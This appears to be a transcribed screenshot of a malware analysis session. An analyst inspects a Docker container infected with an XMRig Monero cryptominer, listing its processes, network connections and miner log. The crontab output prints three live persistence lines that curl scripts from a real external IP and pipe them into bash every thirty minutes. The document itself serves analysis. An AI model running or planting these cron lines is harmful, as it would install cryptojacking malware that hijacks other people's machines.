 File Actions Edit View Help
(root💀kali)-[~/LoggerMiner]
# docker-compose up -d
Creating loggerminer_2011 ... done
(root💀kali)-[~/LoggerMiner]
# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
68a2fec507c5 g4rb3n/malbox "/bin/bash -c 'servi…" 4 seconds ago Up 2 seconds loggerminer_2011
File System
(root💀kali)-[~/LoggerMiner]
# docker exec -it loggerminer_2011 /bin/bash
root@68a2fec507c5:/#
root@68a2fec507c5:/# crontab -l
*/30 * * * * curl -A fczyo-cron/1.5 -sL http://34.92.166.158:8080/files/xanthe | bash -s >/dev/null 2>&1
*/30 * * * * curl -A fczyo-cron/1.5 -sL http://34.92.166.158:8080/files/xesa.txt | bash -s >/dev/null 2>&1
*/30 * * * * curl -A fczyo-cron/1.5 -sL http://34.92.166.158:8080/files/fczyo | bash -s >/dev/null 2>&1
root@68a2fec507c5:/#
root@68a2fec507c5:/# netstat -antp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.11:36479 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:33768 0.0.0.0:* LISTEN 189/sshd: /usr/sbin
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 189/sshd: /usr/sbin
tcp 0 0 172.18.0.2:40140 139.162.124.27:7738 TIME_WAIT -
tcp 0 1 172.18.0.2:35448 136.144.56.255:80 SYN_SENT 196/curl
tcp 0 0 172.18.0.2:58906 34.92.166.158:8080 TIME_WAIT -
tcp6 0 0 :::33768 :::* LISTEN 189/sshd: /usr/sbin
tcp6 0 0 :::22 :::* LISTEN 189/sshd: /usr/sbin
root@68a2fec507c5:/#
BY OFF
root@68a2fec507c5:/# ls -l /var/tmp/java_c/
total 6336
-rwxrw-rw- 1 root root 2566 Dec 22 09:31 config.json
-rwxrwxrwx 1 root root 6476552 Dec 22 09:31 java_c
-rw------- 1 root root 2885 Dec 22 10:50 log.log
root@68a2fec507c5:/#
root@68a2fec507c5:/# cat /var/tmp/java_c/log.log
* LIBS libuv/1.34.0 OpenSSL/1.1.1d hwloc/2.1.0
* HUGE PAGES supported
* 1GB PAGES supported
* CPU Intel(R) Core(TM) i7-7700K CPU @ 4.20GHz (2) x64 AES
L2:1.0 MB L3:16.0 MB 4C/4T NUMA:1
* MEMORY 1.7/7.8 GB (21%)
* DONATE 0%
* ASSEMBLY auto:intel
* POOL #1 139.162.124.27:7738 coin monero
* POOL #2 pool.supportxmr.com:3333 coin monero
* COMMANDS hashrate, pause, resume
* ABOUT XMRig/5.7.0 gcc/5.4.0
[2020-12-21 20:31:12.129] configuration saved to: "/var/tmp/java_c/config.json"
[2020-12-21 20:33:13.691] [pool.supportxmr.com:3333] error: "This address has been restricted from utilization of this pool", code: -1
[2020-12-21 20:33:17.721] [pool.supportxmr.com:3333] error: "This address has been restricted from utilization of this pool", code: -1